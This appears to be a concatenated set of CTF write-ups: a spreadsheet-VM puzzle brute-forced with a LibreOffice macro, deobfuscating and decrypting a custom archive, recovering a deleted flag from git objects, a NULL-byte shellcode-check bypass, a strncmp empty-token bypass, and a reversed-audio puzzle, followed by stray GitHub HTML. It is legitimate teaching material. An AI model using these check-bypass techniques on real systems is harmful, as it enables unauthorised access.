=IF(MID($A2,4,1)=TEXT(COLUMN()-1,"0"),IF(MID($A2,1,1)="1",MOD(SUM(INDIRECT(ADDRESS(ROW()-1,1+MID($A2,2,1))),INDIRECT(ADDRESS(ROW()-1,1+MID($A2,3,1)))),256),IF(MID($A2,1,1)="2",MOD(SUM(INDIRECT(ADDRESS(ROW()-1,1+MID($A2,2,1))),-INDIRECT(ADDRESS(ROW()-1,1+MID($A2,3,1)))),256),IF(MID($A2,1,1)="3",MOD(PRODUCT(INDIRECT(ADDRESS(ROW()-1,1+MID($A2,2,1))),INDIRECT(ADDRESS(ROW()-1,1+MID($A2,3,1)))),256),IF(MID($A2,1,1)="4",MOD(MOD(INDIRECT(ADDRESS(ROW()-1,1+MID($A2,2,1))),INDIRECT(ADDRESS(ROW()-1,1+MID($A2,3,1)))),256),IF(MID($A2,1,1)="5",MOD(BITAND(INDIRECT(ADDRESS(ROW()-1,1+MID($A2,2,1))),INDIRECT(ADDRESS(ROW()-1,1+MID($A2,3,1)))),256),IF(MID($A2,1,1)="6",MOD(BITOR(INDIRECT(ADDRESS(ROW()-1,1+MID($A2,2,1))),INDIRECT(ADDRESS(ROW()-1,1+MID($A2,3,1)))),256),IF(MID($A2,1,1)="7",IF(INDIRECT(ADDRESS(ROW()-1,1+MID($A2,2,1)))=INDIRECT(ADDRESS(ROW()-1,1+MID($A2,3,1))),1,0),"X"))))))),B1)REM REM ===============================================REM so i focust on cell G2REM REM INTERESTING STUFF FROM CELL G2:REM +-------------------REM | E82=1 <---- the value of E82 the result ofREM | a ton of formulas in the cellsREM | B1>1, \ [A2:E82]REM | B1<=256, | REM | C1>1, | REM | C1<=256, \ so all the input has to REM | D1>1, / be in between 1 and 256 REM | D1<=256, |REM | E1>1, | and there are some moreREM | E1<=256, / restraints down there.REM |REM | B1-C1=46, <---1B = 1C+46REM | E1-D1=119), <--- 1E = 1D+119 REM +---------------------------------------REM with all these restraints we are well within a accepable REM Range to brute force the correct input.REM So within a couple of minutes i whiped up a python script.REM that printed out all posible inputs within the restraints.REM REM the only problem we have now is how are we going to provideREM this to the spreadsheet. I can not just pipe it to libre office.REMREM So i decided to readup a little bit on excel macros (or libre-office macros)REM and the basic language.REM REM And came up with this scipt. :-)Sub MainEnd SubREM I was to lazy to lookup how to access a cells text.REM so i added a cell the formula =IF(G2="Wrong input",1,0) to cell M3REM ( you know, hackers will hack)Sub BruteForceTheFlagsjiet = ThisComponent.sheets.getByName("Feuil1")B = sjiet.getCellRangeByName("B1")C = sjiet.getCellRangeByName("C1")D = sjiet.getCellRangeByName("D1")E = sjiet.getCellRangeByName("E1")flag = sjeit.getCellRangeByName("M3")
C.value = 1 B.value = C.value +46D.value = 1E.value = D.value+119
Do C.value = C.value +1 B.value = C.value +46 DO D.value = D.value+1 E.value = D.value+119 Loop Until D.value > 256 OR E.value > 256 OR flag.value = 0 if E.value > 256 then D.value = 1 E.value = D.value+119 endifLoop Until flag.value = 0 OR B.value > 256End SubREM found two flags.REM INSA{75-29-13-132}REM INSA{203-157-13-132} <--- this one was the valid one. REM it was pointed out in the challengeREM decription that the were two valid inputs. REM and that the correct flag was the one was the one with the highes sum.REM ..REM wich was nice of them to point this out..REM unlike what happends some time when there are REM over 60.000 valid inputs, and all you get is aREM md5sum of the valid one in exchage for 20 point.REM Not pointing any finger here. *cough* uutCTF.*cough**cough*
``` |
# xHell
We are given an Excel spreadsheet with around 80 rows and fivecolumns. The values in the A column are parameters (we will see thatthese are instructions later), and columns B to E are computed using alarge formula, except in the first row, where they are user-providedparameters.
The formula is (example from D14, line breaks and indentation forclarity):
```=IF(MID($A14,4,1)=TEXT(COLUMN()-1,"0"),IF(MID($A14,1,1)="1", MOD(SUM( INDIRECT(ADDRESS(ROW()-1,1+MID($A14,2,1))), INDIRECT(ADDRESS(ROW()-1,1+MID($A14,3,1)))),256),IF(MID($A14,1,1)="2", MOD( SUM(INDIRECT(ADDRESS(ROW()-1,1+MID($A14,2,1))), -INDIRECT(ADDRESS(ROW()-1,1+MID($A14,3,1)))),256),IF(MID($A14,1,1)="3", MOD(PRODUCT( INDIRECT(ADDRESS(ROW()-1,1+MID($A14,2,1))), INDIRECT(ADDRESS(ROW()-1,1+MID($A14,3,1)))),256),IF(MID($A14,1,1)="4", MOD(MOD( INDIRECT(ADDRESS(ROW()-1,1+MID($A14,2,1))), INDIRECT(ADDRESS(ROW()-1,1+MID($A14,3,1)))),256),IF(MID($A14,1,1)="5", MOD(BITAND( INDIRECT(ADDRESS(ROW()-1,1+MID($A14,2,1))), INDIRECT(ADDRESS(ROW()-1,1+MID($A14,3,1)))),256),IF(MID($A14,1,1)="6", MOD(BITOR( INDIRECT(ADDRESS(ROW()-1,1+MID($A14,2,1))), INDIRECT(ADDRESS(ROW()-1,1+MID($A14,3,1)))),256),IF(MID($A14,1,1)="7", IF(INDIRECT(ADDRESS(ROW()-1,1+MID($A14,2,1))) =INDIRECT(ADDRESS(ROW()-1,1+MID($A14,3,1))), 1, 0),"X"))))))),D13)```
We can see that this reads an instruction from the A column (afour-digit number), splits it into digits and uses them to compute thevalues in that row. Let's name the digits, in order, `dest`, `x`, `y`and `op`.
We can treat the spreadsheet as an execution trace for a program whichhas four registers `b`, `c`, `d` and `e`, and instructions given inthe A column. The instructions are decoded as:
* take the values in registers `x` and `y` as parameters (where `1` encodes `b`, `2` encodes `c`, and so on),* compute the result of operation `op` with parameters `x` and `y`, where values from `1` to `7` encode addition, subtraction, product, modulus, bitwise-and, bitwise-or and equality testing,* take the result modulo 256, and* write it to the register encoded by `dest`.
The cell which tests if our parameters are accepted checks for threeconditions. For initial values of the registers, we have `b - c == 46`and `e - d == 119`. Further, the final value of `e` must be `1`. Thefirst two checks let us compute `c` and `d` from `b` and `e`, so wecan try all possible values for these two registers (from 0 to 255, sothis doesn't take long) to find one that satisfies the final check andget the flag. |
# Obscure File Format
We get an archive with three files: `a`, `k` and `l`. Running `file`to see what they are doesn't tell us anything about the first two, but`l` is a Python script:
```$ file a k la: datak: datal: Python script, ASCII text executable, with very long lines```
If we open `l`, we will see something like the following:
```#! /usr/bin/env python3import zlib;exec(zlib.decompress(b"lots of data"))```
If we replace the `exec` with `print` to see what the script executes,we get a similar output:
```#! /usr/bin/env python3import binasciiexec(binascii.unhexlify(b"even more data"))```
Again, we replace `exec` with `print`, and unsurprisingly run into asimilar-looking script... Several rounds of this later, we get theactual code -- an obfuscated Python script (see[here](https://de298.user.srcf.net/writeups/insa/obscure-obfuscated.py)).
After replacing all the obfuscated imports and function aliases withthe original names (pick your favourite automation method here --Emacs macros worked well for me), we are left with a slightly clearer,but not yet readable file. There isn't much to do except read thefile, guess what the variables are meant to be from their usage anddeobfuscate it slowly. My deobfuscated version can be found[here](https://de298.user.srcf.net/writeups/insa/obscure-clean.py) --some names probably don't match what the author intended, but it'senough to get an idea of what the program does.
The program is an archiver that does the following:
* reads all files under a directory,* encrypts each of them and saves the keys to a keystore file, and* writes the encrypted data to an archive file.
The two files can be recognised based on their headers: `L0LKSTR\0`for the keystore, and `L0LARCH\0` for the archive. We can nowrecognise that the other two files we have are the keystore (`k`) andarchive (`a`).
All that remains is to reconstruct the encryption algorithm and fileformats, parse them and extract the files. The encryption key consistsof an AES key and IV, and a permutation `p`. The algorithm is:
* pad the data and compress (using `zlib`),* pad and encrypt using AES in CBC mode, and* divide the output into 128-byte blocks and shuffle them according to the permutation. The keystore format is:
* header (`L0LKSTR\0`),* number of entries (32-bit integer),* for each entry: * UUID (16 bytes), * key and IV (16 bytes each), in reversed byte-order, * length of the permutation `p` (32-bit), and * list of pairs (from, to), showing which index to which offset in the output. The archive format is similar:
* header (`L0LARCH\0`),* number of entries,* for each entry: * length of path, * path (null-terminated string), * UUID, * metadata (), * length of encrypted data, and * encrypted data. After parsing the two files, we can use the UUIDs to match the fileswith keys, decrypt and output them (my parser is[here](https://de298.user.srcf.net/writeups/insa/obscure-decode.py)^[Note:written during the CTF -- not exactly clean code.]). We get several"filler" files and a file containing the flag. |
I started exploring using I've had some experience working through [git plumbing](https://www.git-scm.com/book/en/v2/Git-Internals-Plumbing-and-Porcelain)commands
```user@box:/tmp/ob/easy_web$ find .git/objects/ -type f.git/objects/ba/46709ec62fd916b29f17c5e9fd2fa99b71027c.git/objects/fa/e323e2976c63f9aab36283ded3a205b02cd8da.git/objects/cd/50304fc39f8c0fbc7ad062ecb9a940f3baed29.git/objects/info/packs.git/objects/pack/pack-358c51ff6239c4616442ad260a7f71391fec6fc2.idx.git/objects/pack/pack-358c51ff6239c4616442ad260a7f71391fec6fc2.pack.git/objects/5d/04bb5c39d8821c57d6e109088caefbdfd9660b.git/objects/26/6f4148e4cf37bdbfb57da379ea49b2f106e6b2.git/objects/4e/48cb9537172cfcf4174c999ee409ca70139c3d.git/objects/4e/342ba6d191971197bb40023855b53a0155060b.git/objects/50/935b0c64743459d3ffdfabb31229af867b949e.git/objects/8e/497982ba717ee0fe21acd4d6a1beb74be0f90f.git/objects/87/16dd0de5702371cc61c4627865bcaf16ddb448```
The pack file sticks out, and I know it can be used to house more git objectsso I found [the documentation](https://www.git-scm.com/book/en/v2/Git-Internals-Packfiles)which led me to try the `verify-pack` command.
```user@box:/tmp/ob/easy_web$ git verify-pack -v .git/objects/pack/pack-358c51ff6239c4616442ad260a7f71391fec6fc2.packd516014b8de3f20d473f2adca1713337095c7873 commit 217 153 12f1d1f81fb5444ec4d40736104d682b43611c66f5 commit 217 151 16598d396f94fb23e9e0fb317aa041ca02691f7ec8b commit 218 156 316...truncated ...72e3d57df672e811ef56d4fa993a71da33a1de91 blob 59 67 9622207cef168362ac985a373f49fdbcf1d29035b6fb tree 64 79 9689 2 91a3b5d486e8cce94c981e459db47a2fa4497e1bnon delta: 59 objectschain length = 1: 21 objectschain length = 2: 12 objectschain length = 3: 5 objectschain length = 4: 1 objectchain length = 5: 1 object.git/objects/pack/pack-358c51ff6239c4616442ad260a7f71391fec6fc2.pack: ok```
I wanted to `cat-file` the hashes and save the output, so I put together a basic scriptin python. The script is located in the [full writeup](https://amccormack.net/2019-05-05-obliterated-file-tsg-ctf.html)
`fetch.py` is essentially `git cat-file -p $hash > output/hash`
```user@box:/tmp/ob/easy_web$ git verify-pack -v .git/objects/pack/pack-358c51ff6239c4616442ad260a7f71391fec6fc2.pack |\ grep -Po '[a-f0-9]{40}'| \ sort|uniq| xargs -I{} python fetch.py {}```
Then I started grepping through the output:```user@box:/tmp/ob/easy_web$ grep -rni flag output/output/02d365359d84a5d4f4317fa3549fe073a024c502:5:flag = File.open("./flag", "r") do |f|output/02d365359d84a5d4f4317fa3549fe073a024c502:14: db.exec "INSERT INTO accounts VALUES ('admin', '#{flag}');"output/6eec6e57cc9eb5aa67f09fb73bdb3b933d7fdded:5:The flag is admin's password.output/c9319554ea383df062bafa9e96915ffe62136457:3:100644 blob 111eb967d40ae9bc7b2d16bbab7aaac5746ba1dc flag...```
```user@box:/tmp/ob/easy_web$ file output/111eb967d40ae9bc7b2d16bbab7aaac5746ba1dcoutput/111eb967d40ae9bc7b2d16bbab7aaac5746ba1dc: zlib compressed datauser@box:/tmp/ob/easy_web$ printf "\x1f\x8b\x08\x00\x00\x00\x00\x00" |cat - output/111eb967d40ae9bc7b2d16bbab7aaac5746ba1dc|gzip -dcTSGCTF{$_git_update-ref_-d_refs/original/refs/heads/master}gzip: stdin: unexpected end of file``` |
## Obliterated AgainDescription:
I realized that the previous command had a mistake. It should be right this time...?
```bash$ git filter-branch --index-filter "git rm -f --ignore-unmatch *flag" --prune-empty -- --all$ git reflog expire --expire=now --all$ git gc --aggressive --prune=now```
Using `git log` and `git show` didn't find anything
I google about "git restore after git filter-branch", I found something in [this link](https://stackoverflow.com/questions/14542326/undo-git-filter-branch)
After running `git reset --hard refs/original/refs/heads/master` command, we get the flag back!```bashroot@2Real:~/Downloads/TSGCTF/Obliterated_again/easy_web# git reset --hard refs/original/refs/heads/masterHEAD is now at 1c80e25 enable production moderoot@2Real:~/Downloads/TSGCTF/Obliterated_again/easy_web# lsproblem README.mdroot@2Real:~/Downloads/TSGCTF/Obliterated_again/easy_web# cd problem/root@2Real:~/Downloads/TSGCTF/Obliterated_again/easy_web/problem# lsdata.db flag lib main.cr README.md shard.lock shard.yml src```Using the same script:```pythonimport zlibf = open('easy_web/problem/flag')print zlib.decompress(f.read())```
## Flag> TSGCTF{$_git_update-ref_-d_refs/original/refs/heads/master_S0rry_f0r_m4king_4_m1st4k3_0n_th1s_pr0bl3m} |
Check out [the full writeup](https://amccormack.net/2019-05-05-obliterated-file-tsg-ctf.html) for more details.
```user@box:/tmp/ob/easy_web$ ls -l ./.git/objects/pack/*-r--r--r-- 1 alex alex 3900 May 4 07:57 ./.git/objects/pack/pack-b799d65ebb2cc3fab7878fcf2a2642585de29408.idx-r--r--r-- 1 alex alex 10125 May 4 07:57 ./.git/objects/pack/pack-b799d65ebb2cc3fab7878fcf2a2642585de29408.pack
user@box:/tmp/ob/easy_web$ git verify-pack -v .git/objects/pack/pack-b799d65ebb2cc3fab7878fcf2a2642585de29408.pack |\ grep -Po '[a-f0-9]{40}'|\ sort|uniq| xargs -I{} python fetch.py {}
user@box:/tmp/ob/easy_web$ grep -rni flag output/*output/02d365359d84a5d4f4317fa3549fe073a024c502:5:flag = File.open("./flag", "r") do |f|output/02d365359d84a5d4f4317fa3549fe073a024c502:14: db.exec "INSERT INTO accounts VALUES ('admin', '#{flag}');"output/2aea982ed4eb63a835ce71322379720fb45e3a7a:2:100644 blob c1e375244c834c08d537d564e2763a7b92d5f9a8 flag
user@box:/tmp/ob/easy_web$ file output/c1e375244c834c08d537d564e2763a7b92d5f9a8output/c1e375244c834c08d537d564e2763a7b92d5f9a8: zlib compressed datauser@box:/tmp/ob/easy_web$ printf "\x1f\x8b\x08\x00\x00\x00\x00\x00" |cat - output/c1e375244c834c08d537d564e2763a7b92d5f9a8|gzip -dcTSGCTF{$_git_update-ref_-d_refs/original/refs/heads/master_S0rry_f0r_m4king_4_m1st4k3_0n_th1s_pr0bl3m}gzip: stdin: unexpected end of file``` |
We can easily bypass the shellcode check by putting NULL in the first byte.
[writeup](https://ptr-yudai.hatenablog.com/entry/2019/04/29/122753#Pwn-240-babyshell) |
# Othello
We're given an audio file. It sounds like it's in reverse. We can easily reverse it using Audacity (Effect > Reverse). Once reversed, it sounds like it's slowed, so we can speed it up again using Audacity (Effect > Change Speed). I applied a 3x speed multiplier. The audio now recites the flag.
```tjctf{aka_r3v3rsi}```
|
There vulnerability is in the `get_flag`, there is a `strncmp`. Basically, if you provide empty string as one of the parameters, it will return `0` because the `n` parameter is extracted from the provided `token`.
In order to fix it, you just need to replace `strncmp` with `strcmp`. The following line is from objdump. You need to replace `8048c95` with `8113480`:
`80497ae: e8 e2 f4 ff ff call 8048c95 <strncmp>`
|
<html lang="en" data-color-mode="auto" data-light-theme="light" data-dark-theme="dark" data-a11y-animated-images="system"> <head> <meta charset="utf-8"> <link rel="dns-prefetch" href="https://github.githubassets.com"> <link rel="dns-prefetch" href="https://avatars.githubusercontent.com"> <link rel="dns-prefetch" href="https://github-cloud.s3.amazonaws.com"> <link rel="dns-prefetch" href="https://user-images.githubusercontent.com/"> <link rel="preconnect" href="https://github.githubassets.com" crossorigin> <link rel="preconnect" href="https://avatars.githubusercontent.com">
<link crossorigin="anonymous" media="all" rel="stylesheet" href="https://github.githubassets.com/assets/light-fe3f886b577a.css" /><link crossorigin="anonymous" media="all" rel="stylesheet" href="https://github.githubassets.com/assets/dark-a1dbeda2886c.css" /><link data-color-theme="dark_dimmed" crossorigin="anonymous" media="all" rel="stylesheet" data-href="https://github.githubassets.com/assets/dark_dimmed-1ad5cf51dfeb.css" /><link data-color-theme="dark_high_contrast" crossorigin="anonymous" media="all" rel="stylesheet" data-href="https://github.githubassets.com/assets/dark_high_contrast-11d3505dc06a.css" /><link data-color-theme="dark_colorblind" crossorigin="anonymous" media="all" rel="stylesheet" data-href="https://github.githubassets.com/assets/dark_colorblind-8b800495504f.css" /><link data-color-theme="light_colorblind" crossorigin="anonymous" media="all" rel="stylesheet" data-href="https://github.githubassets.com/assets/light_colorblind-daa38c88b795.css" /><link data-color-theme="light_high_contrast" crossorigin="anonymous" media="all" rel="stylesheet" data-href="https://github.githubassets.com/assets/light_high_contrast-1b9ea565820a.css" /><link data-color-theme="light_tritanopia" crossorigin="anonymous" media="all" rel="stylesheet" data-href="https://github.githubassets.com/assets/light_tritanopia-e4be9332dd6c.css" /><link data-color-theme="dark_tritanopia" crossorigin="anonymous" media="all" rel="stylesheet" data-href="https://github.githubassets.com/assets/dark_tritanopia-0dcf95848dd5.css" /> <link crossorigin="anonymous" media="all" rel="stylesheet" href="https://github.githubassets.com/assets/primer-c581c4e461bb.css" /> <link crossorigin="anonymous" media="all" rel="stylesheet" href="https://github.githubassets.com/assets/global-0e278d45156f.css" /> <link crossorigin="anonymous" media="all" rel="stylesheet" href="https://github.githubassets.com/assets/github-dcaf0f44dbb1.css" /> <link crossorigin="anonymous" media="all" rel="stylesheet" href="https://github.githubassets.com/assets/code-26709f54a08d.css" />
<script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/wp-runtime-774bfe5ae983.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/vendors-node_modules_stacktrace-parser_dist_stack-trace-parser_esm_js-node_modules_github_bro-327bbf-0aaeb22dd2a5.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/ui_packages_soft-nav_soft-nav_ts-21fc7a4a0e8f.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/environment-e059fd03252f.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/vendors-node_modules_github_selector-observer_dist_index_esm_js-2646a2c533e3.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/vendors-node_modules_delegated-events_dist_index_js-node_modules_github_details-dialog-elemen-63debe-c04540d458d4.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/vendors-node_modules_github_relative-time-element_dist_index_js-b9368a9cb79e.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/vendors-node_modules_fzy_js_index_js-node_modules_github_markdown-toolbar-element_dist_index_js-e3de700a4c9d.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/vendors-node_modules_github_auto-complete-element_dist_index_js-node_modules_github_catalyst_-6afc16-e779583c369f.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/vendors-node_modules_github_file-attachment-element_dist_index_js-node_modules_github_text-ex-3415a8-7ecc10fb88d0.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/vendors-node_modules_github_filter-input-element_dist_index_js-node_modules_github_remote-inp-79182d-befd2b2f5880.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/vendors-node_modules_primer_view-components_app_components_primer_primer_js-node_modules_gith-6a1af4-df3bc95b06d3.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/github-elements-fc0e0b89822a.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/element-registry-1641411db24a.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/vendors-node_modules_lit-html_lit-html_js-9d9fe1859ce5.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/vendors-node_modules_manuelpuyol_turbo_dist_turbo_es2017-esm_js-4140d67f0cc2.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/vendors-node_modules_github_mini-throttle_dist_index_js-node_modules_github_alive-client_dist-bf5aa2-424aa982deef.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/vendors-node_modules_primer_behaviors_dist_esm_dimensions_js-node_modules_github_hotkey_dist_-9fc4f4-d434ddaf3207.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/vendors-node_modules_color-convert_index_js-35b3ae68c408.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/vendors-node_modules_github_remote-form_dist_index_js-node_modules_github_session-resume_dist-def857-2a32d97c93c5.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/vendors-node_modules_github_paste-markdown_dist_index_esm_js-node_modules_github_quote-select-15ddcc-1512e06cfee0.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/app_assets_modules_github_updatable-content_ts-430cacb5f7df.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/app_assets_modules_github_behaviors_keyboard-shortcuts-helper_ts-app_assets_modules_github_be-f5afdb-8dd5f026c5b9.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/app_assets_modules_github_sticky-scroll-into-view_ts-0af96d15a250.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/app_assets_modules_github_behaviors_include-fragment_ts-app_assets_modules_github_behaviors_r-4077b4-75370d1c1705.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/app_assets_modules_github_behaviors_commenting_edit_ts-app_assets_modules_github_behaviors_ht-83c235-7883159efa9e.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/behaviors-742151da9690.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/vendors-node_modules_delegated-events_dist_index_js-node_modules_github_catalyst_lib_index_js-06ff531-32d7d1e94817.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/notifications-global-f5b58d24780b.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/vendors-node_modules_morphdom_dist_morphdom-esm_js-node_modules_github_template-parts_lib_index_js-58417dae193c.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/vendors-node_modules_virtualized-list_es_index_js-node_modules_github_memoize_dist_esm_index_js-8496b7c4b809.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/vendors-node_modules_github_remote-form_dist_index_js-node_modules_delegated-events_dist_inde-70450e-0370b887db62.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/app_assets_modules_github_ref-selector_ts-7bdefeb88a1a.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/codespaces-d1ede1f1114e.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/vendors-node_modules_github_filter-input-element_dist_index_js-node_modules_github_mini-throt-a33094-b03defd3289b.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/vendors-node_modules_github_file-attachment-element_dist_index_js-node_modules_github_mini-th-85225b-226fc85f9b72.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/repositories-8093725f8825.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/topic-suggestions-7a1f0da7430a.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/code-menu-89d93a449480.js"></script>
<title>writeups/INShACK2019/useless-chall at master · sibears/writeups · GitHub</title>
<meta name="route-pattern" content="/:user_id/:repository/tree/*name(/*path)">
<meta name="current-catalog-service-hash" content="343cff545437bc2b0304c97517abf17bb80d9887520078e9757df416551ef5d6">
<meta name="request-id" content="CF24:87C6:1D418157:1E227E34:6412249D" data-pjax-transient="true"/><meta name="html-safe-nonce" content="c628b5929ca0b8ebcf8f1daa313a394b7ac5dfe06b79cd452b45fe17529c0e6d" data-pjax-transient="true"/><meta name="visitor-payload" content="eyJyZWZlcnJlciI6IiIsInJlcXVlc3RfaWQiOiJDRjI0Ojg3QzY6MUQ0MTgxNTc6MUUyMjdFMzQ6NjQxMjI0OUQiLCJ2aXNpdG9yX2lkIjoiNzI4NTU5NjMzMjAzODk1NjE4OSIsInJlZ2lvbl9lZGdlIjoiZnJhIiwicmVnaW9uX3JlbmRlciI6ImZyYSJ9" data-pjax-transient="true"/><meta name="visitor-hmac" content="45ebd16d22add6b11ba560b326a038e3cc62fc573a77e61e7b6150a460657514" data-pjax-transient="true"/>
<meta name="hovercard-subject-tag" content="repository:86442476" data-turbo-transient>
<meta name="github-keyboard-shortcuts" content="repository,source-code,file-tree" data-turbo-transient="true" />
<meta name="selected-link" value="repo_source" data-turbo-transient>
<meta name="google-site-verification" content="c1kuD-K2HIVF635lypcsWPoD4kilo5-jA_wBFyT4uMY"> <meta name="google-site-verification" content="KT5gs8h0wvaagLKAVWq8bbeNwnZZK1r1XQysX3xurLU"> <meta name="google-site-verification" content="ZzhVyEFwb7w3e0-uOTltm8Jsck2F5StVihD0exw2fsA"> <meta name="google-site-verification" content="GXs5KoUUkNCoaAZn7wPN-t01Pywp9M3sEjnt_3_ZWPc"> <meta name="google-site-verification" content="Apib7-x98H0j5cPqHWwSMm6dNU4GmODRoqxLiDzdx9I">
<meta name="octolytics-url" content="https://collector.github.com/github/collect" />
<meta name="analytics-location" content="/<user-name>/<repo-name>/files/disambiguate" data-turbo-transient="true" />
<meta name="user-login" content="">
<meta name="viewport" content="width=device-width"> <meta name="description" content="Contribute to sibears/writeups development by creating an account on GitHub."> <link rel="search" type="application/opensearchdescription+xml" href="/opensearch.xml" title="GitHub"> <link rel="fluid-icon" href="https://github.com/fluidicon.png" title="GitHub"> <meta property="fb:app_id" content="1401488693436528"> <meta name="apple-itunes-app" content="app-id=1477376905" /> <meta name="twitter:image:src" content="https://opengraph.githubassets.com/650db60c998b9760d6f0475490752413a3a0fc028e3925978acf17435cc21372/sibears/writeups" /><meta name="twitter:site" content="@github" /><meta name="twitter:card" content="summary_large_image" /><meta name="twitter:title" content="writeups/INShACK2019/useless-chall at master · sibears/writeups" /><meta name="twitter:description" content="Contribute to sibears/writeups development by creating an account on GitHub." /> <meta property="og:image" content="https://opengraph.githubassets.com/650db60c998b9760d6f0475490752413a3a0fc028e3925978acf17435cc21372/sibears/writeups" /><meta property="og:image:alt" content="Contribute to sibears/writeups development by creating an account on GitHub." /><meta property="og:image:width" content="1200" /><meta property="og:image:height" content="600" /><meta property="og:site_name" content="GitHub" /><meta property="og:type" content="object" /><meta property="og:title" content="writeups/INShACK2019/useless-chall at master · sibears/writeups" /><meta property="og:url" content="https://github.com/sibears/writeups" /><meta property="og:description" content="Contribute to sibears/writeups development by creating an account on GitHub." /> <link rel="assets" href="https://github.githubassets.com/">
<meta name="hostname" content="github.com">
<meta name="expected-hostname" content="github.com">
<meta name="enabled-features" content="TURBO_EXPERIMENT_RISKY,IMAGE_METRIC_TRACKING,GEOJSON_AZURE_MAPS">
<meta http-equiv="x-pjax-version" content="ef97471de14f8d2285f0269e8f0f7dc70845f693d3f6ccd2dd2daae5cd1bbebe" data-turbo-track="reload"> <meta http-equiv="x-pjax-csp-version" content="2a84822a832da97f1ea76cf989a357ec70c85713a2fd8f14c8421b76bbffe38c" data-turbo-track="reload"> <meta http-equiv="x-pjax-css-version" content="adfc12179419e463f9f320d07920b1684c9b7e060d4d9cd3a6cd5d0de37ce710" data-turbo-track="reload"> <meta http-equiv="x-pjax-js-version" content="711646ae23abb27cf728346f30f81c042d4428233a0795acf0e21ed664fe9d94" data-turbo-track="reload">
<meta name="turbo-cache-control" content="no-preview" data-turbo-transient="">
<meta data-hydrostats="publish">
<meta name="go-import" content="github.com/sibears/writeups git https://github.com/sibears/writeups.git">
<meta name="octolytics-dimension-user_id" content="5240121" /><meta name="octolytics-dimension-user_login" content="sibears" /><meta name="octolytics-dimension-repository_id" content="86442476" /><meta name="octolytics-dimension-repository_nwo" content="sibears/writeups" /><meta name="octolytics-dimension-repository_public" content="true" /><meta name="octolytics-dimension-repository_is_fork" content="false" /><meta name="octolytics-dimension-repository_network_root_id" content="86442476" /><meta name="octolytics-dimension-repository_network_root_nwo" content="sibears/writeups" />
<link rel="canonical" href="https://github.com/sibears/writeups/tree/master/INShACK2019/useless-chall" data-turbo-transient> <meta name="turbo-body-classes" content="logged-out env-production page-responsive">
<meta name="browser-stats-url" content="https://api.github.com/_private/browser/stats">
<meta name="browser-errors-url" content="https://api.github.com/_private/browser/errors">
<meta name="browser-optimizely-client-errors-url" content="https://api.github.com/_private/browser/optimizely_client/errors">
<link rel="mask-icon" href="https://github.githubassets.com/pinned-octocat.svg" color="#000000"> <link rel="alternate icon" class="js-site-favicon" type="image/png" href="https://github.githubassets.com/favicons/favicon.png"> <link rel="icon" class="js-site-favicon" type="image/svg+xml" href="https://github.githubassets.com/favicons/favicon.svg">
<meta name="theme-color" content="#1e2327"><meta name="color-scheme" content="light dark" />
<link rel="manifest" href="/manifest.json" crossOrigin="use-credentials">
</head>
<body class="logged-out env-production page-responsive" style="word-wrap: break-word;"> <div data-turbo-body class="logged-out env-production page-responsive" style="word-wrap: break-word;">
<div class="position-relative js-header-wrapper "> Skip to content <span> <span></span></span>
